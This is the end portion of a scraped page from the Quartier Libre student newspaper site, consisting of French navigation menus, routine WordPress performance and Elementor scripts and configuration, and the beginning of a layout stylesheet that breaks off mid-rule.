				<ul id="menu-2-8393eaa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a class="elementor-item" tabindex="-1">Consulter</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-538"><a href="https://quartierlibre.ca/rubrique/campus/" class="elementor-sub-item" tabindex="-1">Campus</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://quartierlibre.ca/rubrique/campus/affaires-universitaires/" class="elementor-sub-item" tabindex="-1">Affaires universitaires</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://quartierlibre.ca/rubrique/campus/vie-etudiante/" class="elementor-sub-item" tabindex="-1">Vie étudiante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://quartierlibre.ca/rubrique/campus/carabins-cepsum/" class="elementor-sub-item" tabindex="-1">Carabins &amp; CEPSUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://quartierlibre.ca/rubrique/societe/" class="elementor-sub-item" tabindex="-1">Société</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://quartierlibre.ca/rubrique/societe/enseignement-superieur/" class="elementor-sub-item" tabindex="-1">Enseignement supérieur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27905"><a href="https://quartierlibre.ca/rubrique/societe/politique/" class="elementor-sub-item" tabindex="-1">Politique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27906"><a href="https://quartierlibre.ca/rubrique/societe/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-543"><a href="https://quartierlibre.ca/rubrique/culture/" class="elementor-sub-item" tabindex="-1">Culture</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://quartierlibre.ca/rubrique/culture/arts-visuels/" class="elementor-sub-item" tabindex="-1">Arts visuels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://quartierlibre.ca/rubrique/culture/arts-de-la-scene/" class="elementor-sub-item" tabindex="-1">Arts de la scène</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://quartierlibre.ca/rubrique/culture/ecrans/" class="elementor-sub-item" tabindex="-1">Écrans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://quartierlibre.ca/rubrique/culture/livres/" class="elementor-sub-item" tabindex="-1">Livres</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://quartierlibre.ca/rubrique/culture/musique/" class="elementor-sub-item" tabindex="-1">Musique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29172"><a href="https://quartierlibre.ca/rubrique/opinions-debats/" class="elementor-sub-item" tabindex="-1">Opinions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29226"><a href="https://quartierlibre.ca/rubrique/formats-videos/" class="elementor-sub-item" tabindex="-1">Formats vidéos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-a560d48 elementor-widget elementor-widget-nav-menu" data-id="a560d48" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a560d48" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Menu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://quartierlibre.ca/a-propos/" class="elementor-sub-item" tabindex="-1">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://quartierlibre.ca/radio/" class="elementor-sub-item" tabindex="-1">Émission de radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://quartierlibre.ca/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://quartierlibre.ca/publicite/" class="elementor-sub-item" tabindex="-1">Publicité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://quartierlibre.ca/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-579-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-579.css?ver=1770095785' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.35.0' media='all' />
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://quartierlibre.ca","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/script.js?ver=1770095787" id="script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1770095787" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/quartierlibre.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quartierlibre.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quartierlibre.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"49772dbb55"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5128,"title":"Des%20amateurs%20au%20World%20Press%20Photo%20-%20Quartier%20Libre","excerpt":"","featuredImage":"https:\/\/quartierlibre.ca\/wp-content\/uploads\/2024\/06\/Culture_Rouge2_Foton-683x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="cfturnstile-elementor-forms-js-extra">
var cfturnstileElementorSettings = {"sitekey":"0x4AAAAAAAhHIgV50ryY5zbd","position":"before","align":"left","theme":"auto","mode":"turnstile","recaptchaSiteKey":""};
//# sourceURL=cfturnstile-elementor-forms-js-extra
</script>
<script src="https://quartierlibre.ca/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/elementor-forms.js?ver=2.5" id="cfturnstile-elementor-forms-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.35.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/quartierlibre.ca\/wp-admin\/admin-ajax.php","nonce":"ea5579866e","urls":{"assets":"https:\/\/quartierlibre.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/quartierlibre.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/quartierlibre.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.35.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.35.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://quartierlibre.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/quartierlibre.ca\/wp-admin\/admin-ajax.php","nonce":"b740997ce3","url":"https:\/\/quartierlibre.ca\/des-amateurs-au-world-press-photo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://quartierlibre.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://quartierlibre.ca/wp-content/uploads/elementor/css/post-448.css?ver=1770095784
body_size: 2457
content:
.elementor-448 .elementor-element.elementor-element-16b0976{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-448 .elementor-element.elementor-element-16b0976:not(.elementor-motion-effects-element-type-background), .elementor-448 .elementor-element.elementor-element-16b0976 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-448 .elementor-element.elementor-element-fbfe2a2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-eec70e6{text-align:start;}.elementor-448 .elementor-element.elementor-element-eec70e6 img{width:200px;}.elementor-448 .elementor-element.elementor-element-8c8775f .elementor-button{background-color:var( --e-global-color-accent );fill:var( --e-global-color-text );color:var( --e-global-color-text );}.elementor-448 .elementor-element.elementor-element-8c8775f .elementor-button:hover, .elementor-448 .elementor-element.elementor-element-8c8775f .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-8c8775f .elementor-button:hover svg, .elementor-448 .elementor-element.elementor-element-8c8775f .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-acf42e8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:60px;--margin-bottom:140px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-359eb5d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-448 .elementor-element.elementor-element-359eb5d.e-con{--align-self:flex-start;}.elementor-448 .elementor-element.elementor-element-e4315c1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-448 .elementor-element.elementor-element-e4315c1 img{width:18px;}.elementor-448 .elementor-element.elementor-element-ff7e712 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-448 .elementor-element.elementor-element-ff7e712{font-size:20px;font-weight:bold;line-height:1.2em;color:var( --e-global-color-accent );}.elementor-448 .elementor-element.elementor-element-a7222d9{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;width:100%;max-width:100%;}.elementor-448 .elementor-element.elementor-element-a7222d9 .elementor-divider-separator{width:100%;}.elementor-448 .elementor-element.elementor-element-a7222d9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-448 .elementor-element.elementor-element-6125a43{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-448 .elementor-element.elementor-element-6125a43 .elementor-icon-list-item > 